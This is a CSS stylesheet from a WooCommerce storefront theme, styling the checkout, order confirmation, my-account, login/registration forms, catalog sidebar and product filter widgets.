.woocommerce-checkout .woocommerce-info .showlogin,
.woocommerce-checkout .woocommerce-info .showcoupon {
  color: #0099cc;
  transition: all 0.5s;
}

.woocommerce-checkout form.checkout_coupon {
  border-radius: 0;
}

.woocommerce-checkout .woocommerce-notices-wrapper {
  clear: both;
}

.woocommerce-checkout form.checkout {
  margin-top: 30px;
}

.woocommerce-checkout  .woocommerce-form__label-for-checkbox  .woocommerce-form__input-checkbox {
  opacity: 0;
}

.woocommerce-checkout  .woocommerce-form__label-for-checkbox  .woocommerce-form__input-checkbox:checked  + span:before {
  content: '\e999';
}

.woocommerce-checkout .woocommerce-form__label-for-checkbox > span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  font-size: 14px;
  padding-left: 10px;
  cursor: pointer;
}

.woocommerce-checkout .woocommerce-form__label-for-checkbox > span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -4px;
  left: -18px;
  color: #000;
  transition: 0.5s;
}

.woocommerce-checkout  .mailchimp-newsletter  input.woocommerce-form__input-checkbox {
  opacity: 0;
  display: none;
}

.woocommerce-checkout  .mailchimp-newsletter  input.woocommerce-form__input-checkbox:checked  + .woocommerce-form__label-for-checkbox  > span:before {
  content: '\e999';
}

.woocommerce-checkout  .mailchimp-newsletter  .woocommerce-form__label-for-checkbox  > span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  font-size: 14px;
  padding-left: 10px;
  cursor: pointer;
}

.woocommerce-checkout  .mailchimp-newsletter  .woocommerce-form__label-for-checkbox  > span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -4px;
  left: -18px;
  color: #000;
  transition: 0.5s;
}

.woocommerce-checkout .mc4wp-checkbox-woocommerce input[type='checkbox'] {
  opacity: 0;
  display: none;
}

.woocommerce-checkout  .mc4wp-checkbox-woocommerce  input[type='checkbox']:checked  + span:before {
  content: '\e999';
}

.woocommerce-checkout .mc4wp-checkbox-woocommerce span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  font-size: 14px;
  padding-left: 30px;
  cursor: pointer;
}

.woocommerce-checkout .mc4wp-checkbox-woocommerce span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -4px;
  left: 0;
  color: #000;
  transition: 0.5s;
}

.woocommerce-checkout form.login {
  border-radius: 0;
}

.woocommerce-checkout form.login .lost_password {
  margin-bottom: 0;
}

.woocommerce-checkout form.login .lost_password a {
  color: #000;
  text-decoration: underline;
}

.woocommerce-checkout form.login .button {
  display: block;
  min-width: 140px;
  margin-top: 20px;
}

.woocommerce-checkout form.checkout h3 {
  font-size: 20px;
  margin-bottom: 30px;
  font-weight: 600;
  margin-top: 0;
}

.woocommerce-checkout form.checkout .woocommerce-shipping-fields,
.woocommerce-checkout form.checkout .woocommerce-account-fields {
  margin-top: 40px;
}

.woocommerce-checkout form.checkout .woocommerce-terms-and-conditions-wrapper {
  margin-top: 20px;
}

.woocommerce-checkout  form.checkout  .woocommerce-terms-and-conditions-wrapper  .woocommerce-form__label {
  font-weight: 400;
}

.woocommerce-checkout  form.checkout  .woocommerce-terms-and-conditions-wrapper  .woocommerce-form__label  > span:before {
  left: 0;
}

.woocommerce-checkout  form.checkout  .woocommerce-terms-and-conditions-wrapper  .woocommerce-form__label  > span.required {
  padding-left: 0;
  color: #cc0000;
}

.woocommerce-checkout  form.checkout  .woocommerce-terms-and-conditions-wrapper  .woocommerce-form__label  > span.required:before {
  display: none;
}

.woocommerce-checkout  form.checkout  .woocommerce-terms-and-conditions-wrapper  .woocommerce-form__label  a {
  text-decoration: underline;
}

.woocommerce-checkout form.checkout .woocommerce-form__label {
  font-weight: 400;
}

.woocommerce-checkout form.checkout .woocommerce-form__label > .input-checkbox {
  opacity: 0;
  margin: 0;
  display: none;
}

.woocommerce-checkout  form.checkout  .woocommerce-form__label  > .input-checkbox:checked  + span:before {
  content: '\e999';
}

.woocommerce-checkout form.checkout .woocommerce-form__label > span {
  display: inline-block;
  color: #000;
  text-transform: none;
  position: relative;
  line-height: 1;
  padding-left: 30px;
  cursor: pointer;
}

.woocommerce-checkout form.checkout .woocommerce-form__label > span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -3px;
  left: 0;
  color: #000;
  transition: 0.5s;
}

.woocommerce-checkout table.shop_table {
  border-radius: 0;
  padding: 0 30px;
  border: 1px solid #bfbfbf;
  border-bottom: none;
  background-color: #f6f6f6;
  margin: 0;
}

.woocommerce-checkout table.shop_table dt {
  font-weight: 400;
  color: #999;
}

.woocommerce-checkout table.shop_table tr th {
  background-color: transparent;
  color: #666;
  font-weight: 400;
  padding: 20px 0;
  border-top: none;
  font-size: 16px;
  text-transform: none;
}

.woocommerce-checkout table.shop_table tr th:last-child {
  text-align: right;
}

.woocommerce-checkout table.shop_table thead th {
  text-transform: uppercase;
  color: #000;
  padding-bottom: 10px;
  font-weight: 600;
}

.woocommerce-checkout table.shop_table td {
  padding: 20px 0;
  border-top: none;
}

.woocommerce-checkout table.shop_table td strong {
  font-weight: 400;
}

.woocommerce-checkout table.shop_table td p {
  margin-bottom: 5px;
}

.woocommerce-checkout table.shop_table td:last-child {
  text-align: right;
}

.woocommerce-checkout table.shop_table .shipping th {
  color: #000;
  width: 50%;
  font-weight: 600;
}

.woocommerce-checkout table.shop_table .shipping td {
  font-weight: 400;
}

.woocommerce-checkout table.shop_table .shipping .shipping-title {
  text-align: left;
  font-size: 16px;
  color: #000;
  font-weight: 600;
  margin: 0 0 10px;
}

.woocommerce-checkout table.shop_table .shipping #shipping_method li label {
  font-size: 14px;
}

.woocommerce-checkout table.shop_table .cart_item td {
  padding: 5px 0;
  border-bottom: none;
}

.woocommerce-checkout table.shop_table .cart_item:first-child td {
  padding-top: 20px;
}

.woocommerce-checkout table.shop_table .cart-subtotal,
.woocommerce-checkout table.shop_table .order-total {
  font-weight: 600;
}

.woocommerce-checkout table.shop_table .cart-subtotal th,
.woocommerce-checkout table.shop_table .order-total th {
  color: #000;
  font-weight: 600;
}

.woocommerce-checkout table.shop_table .cart-subtotal .woocommerce-Price-amount,
.woocommerce-checkout table.shop_table .order-total .woocommerce-Price-amount {
  color: #ff0000;
  font-weight: 600;
}

.woocommerce-checkout table.shop_table .order-total {
  font-size: 20px;
}

.woocommerce-checkout table.shop_table .order-total th {
  color: #000;
  font-weight: 600;
  font-size: 20px;
}

.woocommerce-checkout table.shop_table .order-total .woocommerce-Price-amount {
  color: #ff0000;
  font-weight: 600;
}

.woocommerce-checkout #payment {
  border-radius: 0;
  background-color: transparent;
}

.woocommerce-checkout #payment .wc_payment_methods {
  border: 1px solid #bfbfbf;
  border-top: none;
  background-color: #f6f6f6;
}

.woocommerce-checkout #payment .form-row.place-order {
  padding: 0;
  margin: 0 -1px;
}

.woocommerce-checkout #payment .form-row.place-order .button {
  width: 100%;
  margin-top: 20px;
}

.woocommerce-checkout #payment div.payment_box {
  background-color: transparent;
  color: #999;
  margin-bottom: 0;
}

.woocommerce-checkout #payment div.payment_box:before {
  display: none;
}

.woocommerce-checkout #payment ul.payment_methods {
  padding: 25px;
}

.woocommerce-checkout #payment ul.payment_methods > li {
  margin-bottom: 15px;
}

.woocommerce-checkout #payment ul.payment_methods > li:last-child {
  margin-bottom: 0;
}

.woocommerce-checkout #payment ul.payment_methods > li > .input-radio {
  display: none;
}

.woocommerce-checkout  #payment  ul.payment_methods  > li  > .input-radio:checked  + label:before {
  content: '\5c';
}

.woocommerce-checkout #payment ul.payment_methods > li > label {
  color: #000;
  position: relative;
  line-height: 1;
  font-size: 14px;
  padding-left: 30px;
  cursor: pointer;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce-checkout #payment ul.payment_methods > li > label:before {
  content: '\5b';
  font-family: ElegantIcons;
  font-size: 18px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  color: #000;
  transition: 0.5s;
}

.woocommerce-checkout #payment ul.payment_methods > li > label .about_paypal {
  line-height: 1;
}

.woocommerce-order-received .woocommerce-thankyou-order-received {
  font-size: 18px;
  color: #333;
}

.woocommerce-order-received ul.order_details li {
  font-size: 14px;
}

.woocommerce-order-received ul.order_details li strong {
  font-size: 14px;
}

.woocommerce-order-received .order_details strong {
  font-weight: 400;
}

.woocommerce-order-received h2,
.woocommerce-order-received h3 {
  font-size: 18px;
  font-weight: 400;
}

.woocommerce-order-received address {
  font-style: normal;
  font-weight: 400;
}

.woocommerce-order-received .addresses {
  margin: 0 -15px;
}

.woocommerce-order-received .addresses .col-1,
.woocommerce-order-received .addresses .col-2 {
  width: 50%;
  float: left;
  padding: 0 15px;
}

.woocommerce-order-received .addresses:after {
  display: block;
  clear: both;
  content: '';
}

.woocommerce-order-received table.shop_table {
  padding: 0;
  border: none;
  border-bottom: none;
  background-color: transparent;
  margin: 0 0 60px;
}

.woocommerce-order-received table.shop_table tr th {
  color: #000;
  background-color: #f2f2f2;
  padding: 16px;
}

.woocommerce-order-received table.shop_table tr td {
  padding: 16px;
}

.woocommerce-order-received table.shop_table tfoot th {
  background-color: transparent;
  font-weight: 600;
}

.woocommerce-order-received table.shop_table tfoot .woocommerce-Price-amount {
  color: #ff3300;
  font-weight: 600;
}
.woocommerce-account .woocommerce .account-info {
  width: 100%;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.woocommerce-account .woocommerce .account-info .account-avatar {
  margin-right: 15px;
}

.woocommerce-account .woocommerce .account-info .account-avatar img {
  border-radius: 50%;
}

.woocommerce-account .woocommerce .account-info .account-name {
  font-size: 18px;
  line-height: 1;
}

.woocommerce-account .woocommerce .account-info .account-name h3 {
  font-size: 18px;
  font-weight: 600;
  margin: 5px 0 0;
  display: block;
}

.woocommerce-account .woocommerce h2 {
  font-size: 20px;
  font-weight: 400;
}

.woocommerce-account .woocommerce .form-row {
  margin-bottom: 12px;
}

.woocommerce-account .woocommerce .form-row label {
  margin-bottom: 5px;
}

.woocommerce-account .woocommerce .form-row .input-text {
  background-color: transparent;
  border: 1px solid #d9d9d9;
  border-radius: 3px;
  color: #000;
  font-weight: 400;
  padding: 13px;
}

.woocommerce-account .woocommerce .form-row .input-text:focus {
  color: #000;
  border-color: #000;
}

.woocommerce-account .woocommerce .form-row ::-webkit-input-placeholder {
  color: #999;
  font-weight: 400;
}

.woocommerce-account .woocommerce .form-row :-moz-placeholder {
  color: #999;
  font-weight: 400;
}

.woocommerce-account .woocommerce .form-row ::-moz-placeholder {
  color: #999;
  font-weight: 400;
}

.woocommerce-account .woocommerce .form-row :-ms-input-placeholder {
  color: #999;
  font-weight: 400;
}

.woocommerce-account .woocommerce .form-row .select2-container .select2-choice {
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding-left: 25px;
  font-size: 16px;
  font-weight: 400;
  text-align: center;
  color: #999;
  background-color: transparent;
}

.woocommerce-account  .woocommerce  .form-row  .select2-container  .select2-choice:focus {
  color: #000;
  border-color: #000;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation {
  line-height: 1;
  width: 25%;
  float: left;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
  padding: 15px 20px;
  background-color: #f6f6f6;
  border: 1px solid #d1d1d1;
  border-bottom: none;
  margin-bottom: 0;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a {
  color: #000;
  font-weight: 400;
  text-transform: uppercase;
  font-size: 14px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li:hover {
  background-color:  var(--mf-background-primary-color);
}
.woocommerce-account  .woocommerce  .woocommerce-MyAccount-navigation  ul  li:hover a {
  color: #fcdd09;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-navigation  ul  li:last-child {
  border-bottom: 1px solid #d1d1d1;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-navigation  ul  li.is-active {
  background-color: var(--mf-background-primary-color);
  border: none;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-navigation  ul  li.is-active  a {
  color: #fcdd09;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
  width: 70%;
  float: right;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content strong {
  color: #666;
  font-weight: 600;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders {
  font-size: 14px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders  .button {
  height: 40px;
  line-height: 39px;
  padding: 0 25px;
  min-width: 120px;
  padding-left: 15px;
  padding-right: 15px;
  display: block;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .button.wcfm-support-action {
  margin-top: 10px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders  .leave_feedback {
  height: 50px;
  line-height: 50px;
  padding: 0 25px;
  transition: all 0.5s;
  font-size: 16px;
  font-weight: 600;
  text-align: center;
  border: none;
  background-color: #88aa00;
  color: #fff;
  margin-top: 10px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders  .leave_feedback:hover,
.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders  .leave_feedback:focus,
.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .my_account_orders  .leave_feedback:active {
  background-color: #88aa00;
  color: #fff;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .addresses {
  margin: 0 -15px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .addresses  .col-1,
.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .addresses  .col-2 {
  width: 50%;
  float: left;
  padding: 0 15px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .addresses:after {
  display: block;
  clear: both;
  content: '';
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content h2,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content h3 {
  font-size: 16px;
  font-weight: 400;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .orders-title,
.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .billing-title {
  margin: 0;
  line-height: 1;
  font-size: 20px;
  text-transform: capitalize;
  padding-bottom: 18px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders {
  border: none;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  thead {
  line-height: 1;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content .woocommerce-MyAccount-orders thead th {
  padding: 15px;
  background-color: #f1f1f1;
  border-bottom: 1px solid #d9d9d9;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  thead  th  span {
  font-weight: 600;
  color: #000;
  text-transform: uppercase;
  display: block;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  tbody  .order  td {
  padding: 15px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  tbody  .order  .order-date {
  color: #999;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  tbody  .order  .order-status {
  color: #99cc33;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-MyAccount-orders  tbody  .order  .order-actions {
  padding-top: 23px;
  padding-right: 0;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .woocommerce-pagination {
  margin-bottom: 80px;
}

.woocommerce-account  .woocommerce  .woocommerce-MyAccount-content  .billing-title {
  margin-bottom: 35px;
}

.woocommerce-account .woocommerce .woocommerce-Addresses {
  margin: 0 -15px;
}

.woocommerce-account .woocommerce .woocommerce-Addresses .woocommerce-Address {
  width: 50%;
  float: left;
  padding: 0 15px;
}

.woocommerce-account  .woocommerce  .woocommerce-Addresses  .woocommerce-Address  address {
  color: #000;
  line-height: 2;
  font-style: normal;
  text-transform: capitalize;
}

.woocommerce-account  .woocommerce  .woocommerce-Addresses  .woocommerce-Address  .woocommerce-Address-edit {
  margin-top: 30px;
}

.woocommerce-account  .woocommerce  .woocommerce-Addresses  .woocommerce-Address  .woocommerce-Address-edit  .edit {
  color: #0099cc;
  font-style: italic;
}

.woocommerce-account  .woocommerce  .woocommerce-Addresses  .woocommerce-Address  .woocommerce-Address-edit  .edit:hover {
  color: var(--mf-primary-color);
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content {
  color: #000;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  .form-row,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  .form-row {
  margin-bottom: 15px;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  .form-row  label,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  .form-row  label {
  line-height: 1;
  margin-bottom: 10px;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  .edit-address,
.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  h3,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  .edit-address,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  h3 {
  font-size: 20px;
  font-weight: 600;
  color: #000;
  text-transform: none;
  padding-bottom: 15px;
  margin-bottom: 30px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
  line-height: 1;
  width: 100%;
  margin-top: 0;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  fieldset,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  fieldset {
  border: none;
  padding: 0;
  margin: 0;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  fieldset  legend,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  fieldset  legend {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  margin-top: 20px;
}

.woocommerce-account.woocommerce-edit-address  .woocommerce  .woocommerce-MyAccount-content  .button,
.woocommerce-account.woocommerce-edit-account  .woocommerce  .woocommerce-MyAccount-content  .button {
  margin-top: 30px;
}

.woocommerce-account.woocommerce-lost-password form.lost_reset_password {
  max-width: 430px;
  margin: 0 auto;
  background-color: #fff;
  padding: 20px;
}

.woocommerce-account.woocommerce-lost-password  form.lost_reset_password  .form-row  label {
  color: #000;
}

.woocommerce-account.woocommerce-lost-password  form.lost_reset_password  .form-row  .button {
  width: 100%;
  margin-top: 15px;
}

.woocommerce .customer-login .tabs-nav {
  text-align: center;
  margin-bottom: 30px;
}

.woocommerce .customer-login .tabs-nav li {
  float: none;
  display: inline-block;
}

.woocommerce .customer-login .tabs-nav a {
  font-size: 21px;
  color: #999;
  padding: 0 20px;
  font-weight: 600;
  text-transform: capitalize;
}

.woocommerce .customer-login .tabs-nav a.active {
  color: #078930;
}

.woocommerce .customer-login .tabs-content {
  max-width: 430px;
  margin: 0 auto;
}

.woocommerce .customer-login .tabs-panel {
  background-color: #fff;
  padding: 35px 30px 27px;
  border: 1px solid #e8e8e8;
  border-radius: 5px;
}

.woocommerce .customer-login .tabs-panel form {
  margin: 0;
  padding: 0;
  border: none;
}

.woocommerce .customer-login .tabs-panel h2 {
  font-size: 16px;
  font-weight: 400;
  margin: 0 0 25px;
}

.woocommerce .customer-login .form-row .input-text {
  padding: 14px 16px;
  text-align: left;
}

.woocommerce .customer-login .form-row .button {
  width: 100%;
  font-size: 16px;
  margin-top: 20px;
  border-radius: 3px;
  height: 53px;
  line-height: 53px;
}

.woocommerce .customer-login .woocommerce-form-row__remember {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-top: 20px;
}

.woocommerce  .customer-login  .woocommerce-form-row__remember  .woocommerce-form__label-for-checkbox {
  display: inline-block;
  line-height: 1;
  margin-top: 0;
}

.woocommerce .customer-login .password-input {
  position: relative;
  display: block;
}

.woocommerce .customer-login .password-input .show-password-input {
  position: absolute;
  right: 10px;
  top: 12px;
  cursor: pointer;
}

.woocommerce  .customer-login  .password-input  .show-password-input.display-password {
  opacity: 0.5;
}

.woocommerce .customer-login .password-input .show-password-input:before {
  content: '\e6a5';
  font-family: 'Linearicons' !important;
  font-weight: 700;
  font-size: 16px;
}

.woocommerce .customer-login .woocommerce-form__label-for-checkbox {
  margin: 20px 0;
  display: block;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .woocommerce-form__input-checkbox {
  opacity: 0;
  display: none;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .woocommerce-form__input-checkbox:checked  + span:before {
  content: '\e999';
}

.woocommerce .customer-login .woocommerce-form__label-for-checkbox span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  padding-left: 30px;
  cursor: pointer;
}

.woocommerce .customer-login .woocommerce-form__label-for-checkbox span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -3px;
  left: 0;
  color: #000;
  transition: 0.5s;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .checkbox-holder {
  padding-left: 0;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .checkbox-holder:before {
  display: none;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .checkbox-holder  .woocommerce-form__input-checkbox {
  opacity: 1;
  display: block;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .checkbox-holder  + span {
  padding-left: 10px;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox  .checkbox-holder  + span:before {
  display: none;
}

.woocommerce .customer-login .woocommerce-form__label-for-checkbox.radio {
  margin: 0;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox.radio  span:before {
  content: '\5b';
  font-family: ElegantIcons;
  top: -1px;
}

.woocommerce  .customer-login  .woocommerce-form__label-for-checkbox.radio  .woocommerce-form__input-checkbox:checked  + span:before {
  content: '\5c';
}

.woocommerce  .customer-login  .mailchimp-newsletter  .input-checkbox:checked  + .woocommerce-form__label-for-checkbox  > span:before {
  content: '\e999';
}

.woocommerce .customer-login .mailchimp-newsletter .input-checkbox {
  display: none;
}

.woocommerce .customer-login .register br {
  display: none;
}

.woocommerce .customer-login .register p {
  margin: 0 0 12px;
}

.woocommerce .customer-login label[for='apply_for_vendor'] {
  margin: 20px 0 0;
  display: block;
}

.woocommerce .customer-login label[for='apply_for_vendor'] .input-checkbox {
  opacity: 0;
  display: none;
}

.woocommerce  .customer-login  label[for='apply_for_vendor']  .input-checkbox:checked  + span:before {
  content: '\e999';
}

.woocommerce .customer-login label[for='apply_for_vendor'] span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  padding-left: 30px;
  cursor: pointer;
}

.woocommerce .customer-login label[for='apply_for_vendor'] span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -3px;
  left: 0;
  color: #000;
  transition: 0.5s;
}

.woocommerce .customer-login .forgetmenot {
  margin: 20px 0 10px;
  display: block;
}

.woocommerce .customer-login .forgetmenot .input-checkbox {
  opacity: 0;
}

.woocommerce  .customer-login .forgetmenot  .input-checkbox:checked  + span:before {
  content: '\e999';
}

.woocommerce .customer-login .forgetmenot span {
  display: inline-block;
  color: #000;
  text-transform: inherit;
  position: relative;
  line-height: 1;
  padding-left: 20px;
  cursor: pointer;
}

.woocommerce .customer-login .forgetmenot span:before {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  font-size: 18px;
  position: absolute;
  top: -2px;
  left: -12px;
  color: #000;
  transition: 0.5s;
}

.woocommerce .customer-login .wp-social-login-widget {
  margin-top: 40px;
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img {
  width: 100px;
}

.catalog-sidebar .widget {
  background-color: #f5f5f5;
  padding: 25px 20px;
  margin-bottom: 0;
  position: relative;
}

.catalog-sidebar .widget:after {
  position: absolute;
  bottom: 0;
  left: 20px;
  right: 20px;
  content: '';
  height: 1px;
  background-color: #d8d8d8;
}

.catalog-sidebar .widget:last-child:after {
  display: none;
}

.catalog-sidebar .widget .widget-title {
  margin-bottom: 25px;
  font-size: 18px;
  text-transform: uppercase;
  font-weight: 400;
}

.catalog-sidebar .widget ul li .count {
  font-size: 13px;
  padding-left: 5px;
}

.catalog-sidebar .mf_widget_product_categories,
.catalog-sidebar .widget_product_categories {
  margin-bottom: 30px;
}

.catalog-sidebar .mf_widget_product_categories:after,
.catalog-sidebar .widget_product_categories:after {
  display: none;
}

.catalog-sidebar .widget_search,
.catalog-sidebar .widget_product_search {
  border-bottom: none;
  padding-bottom: 20px;
}

.catalog-sidebar .widget_search .search-form,
.catalog-sidebar .widget_product_search .search-form {
  background-color: #f5f5f5;
  border-color: #f5f5f5;
  padding: 12px 20px;
}

.catalog-sidebar .woocommerce-product-search {
  border-color: #d8d8d8;
  background-color: #fff;
}

.catalog-sidebar .widget_shopping_cart_content .buttons a {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}

.woocommerce-widget-layered-nav .widget-title {
  margin-bottom: 25px;
}

.woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list {
  max-height: 135px;
  overflow-y: auto;
  scrollbar-color: #666666 #cccccc;
  scrollbar-width: thin;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list::-webkit-scrollbar {
  width: 6px;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list::-webkit-scrollbar-thumb {
  background: #666666;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list::-webkit-scrollbar-track {
  background: #cccccc;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item {
  padding: 7px 0;
  position: relative;
  padding-left: 24px;
  line-height: 1;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item  a {
  padding: 0;
  position: static;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item  a:before {
  position: absolute;
  top: 6px;
  left: 0;
  width: 16px;
  height: 16px;
  border: 1px solid #d1d1d1;
  content: '';
  background-color: #fff;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item  a:after {
  content: '';
  display: inline-block;
  font: normal normal normal 14px/1 linearicons;
  position: absolute;
  top: 7px;
  left: 0;
  font-size: 10px;
  opacity: 0;
  width: 16px;
  height: 16px;
  text-align: center;
  line-height: 16px;
  font-weight: 600;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch {
  display: inline-block;
  margin-right: 10px;
  padding: 7px 0 4px;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-color {
  margin-right: 5px;
  display: block;
  border: 1px solid transparent;
  padding: 3px;
  border-radius: 50%;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-color  .sub-swatch {
  width: 30px;
  height: 30px;
  display: block;
  border-radius: 50%;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-color  .term-name {
  display: none;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-label {
  padding: 5px 10px;
  border: 1px solid #b8b8b8;
  min-width: 47px;
  display: block;
  text-align: center;
  text-transform: uppercase;
  color: #000;
  background-color: #fff;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-image {
  border: 1px solid transparent;
  padding: 3px;
  border-radius: 50%;
  display: block;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  .swatch-image  img {
  max-width: 45px;
  border-radius: 50%;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  a:after,
.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.show-swatch  a:before {
  display: none;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.chosen  a:after {
  opacity: 1;
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list  .woocommerce-widget-layered-nav-list__item.chosen  a:before {
  border-color: var(--mf-border-primary-color);
}

.woocommerce-widget-layered-nav  .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen  .count {
  font-weight: 600;
}

